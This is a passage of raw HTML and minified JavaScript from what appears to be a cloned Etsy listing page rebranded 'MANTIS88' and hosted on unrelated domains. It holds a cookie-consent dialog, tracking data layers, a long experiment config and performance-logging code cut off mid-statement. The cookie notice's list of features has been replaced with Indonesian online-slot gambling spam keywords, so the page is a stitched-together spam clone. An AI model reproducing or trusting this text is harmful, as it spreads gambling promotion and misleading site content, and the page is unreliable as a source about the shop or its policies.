                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div>

    </footer>
</div>

        <div
        data-gdpr-consent-prompt
>
    <div
    id="gdpr-privacy-settings"
    class="wt-overlay third-party-settings wt-text-left-xs"
    aria-labelledby="gdpr-full-settings-overlay-title"
    aria-hidden="true"
    role="dialog"
    data-gdpr-settings-overlay
    data-wt-overlay
>
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p class="wt-text-caption wt-mb-xs-1">MANTIS88 menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>Slot Gacor</li>
<li>Situs Gacor</li>
<li>Slot Online</li>
<li>Situs SLot Gacor</li>
<li>Slot Gacor Hari Ini</li>
<li>Slot Gampang Menang</li>
<li>Slot Gacor Gampang Menang</li>
<li>Situs Slot Gacor Terpercaya</li>
<li>Situs Toto Slot Terbaik 2025</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">Informasi lebih lanjut dapat ditemukan di MANTIS88 <a class="wt-text-link" href="https://aparatosinteligentes.com/legal/cookies-and-tracking-technologies">Kebijakan Cookie & Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://aparatosinteligentes.com/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie & Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">Beberapa teknologi yang kami gunakan diperlukan untuk fungsi penting seperti keamanan dan integritas situs, autentikasi akun, preferensi keamanan dan privasi, data penggunaan dan pemeliharaan situs internal, dan agar situs berfungsi dengan benar untuk penelusuran dan transaksi.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Selalu aktif</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">Untuk mengaktifkan iklan yang dipersonalisasi (seperti iklan berbasis minat), kami dapat membagikan data Anda dengan mitra pemasaran dan periklanan kami menggunakan cookie dan teknologi lainnya. Mitra tersebut mungkin memiliki informasi mereka sendiri yang telah mereka kumpulkan tentang Anda. Menonaktifkan pengaturan iklan yang dipersonalisasi tidak akan menghentikan Anda melihat iklan MANTIS88, tetapi dapat membuat iklan yang Anda lihat kurang relevan atau lebih berulang.</p>
<p class="wt-text-caption wt-mb-xs-2"> Iklan yang dipersonalisasi dapat dianggap sebagai "penjualan" atau "pembagian" informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://aparatosinteligentes.com/legal/privacy/">Privacy Policy.</a>, <a class="wt-text-link" href="https://aparatosinteligentes.com/help/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>, dan <a class="wt-text-link" href="https://aparatosinteligentes.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>
                        On
                </label>
                <input
                        class="wt-switch wt-switch--small"
                        type="checkbox"
                        name="third_party_consent"
                        id="third_party_consent"
                        checked
                        
                        data-gdpr-toggle
                        data-checked-label="On"
                        data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div id="wt-portals"></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-US",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
        "DetectedRegion": "ID",
        "uuid": 1757443932,
        "request_start_time": 1757443932,
        "fbp": "fb.1.1757443900517.6658388326753490"
    }
];
    </script>

   

        

        <script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/lalocandadinonnaflo.com\/es\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/lalocandadinonnaflo.com\/es\/listing\/6298532135\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isMANTIS88App":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete 